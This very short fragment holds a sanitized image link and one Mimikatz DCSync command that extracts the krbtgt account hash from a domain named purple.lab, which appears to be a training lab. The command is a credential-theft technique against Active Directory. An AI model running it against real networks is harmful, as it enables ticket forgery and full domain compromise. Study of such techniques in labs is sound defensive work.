 lsadump::dcsync /domain:purple.lab /user:krbtgt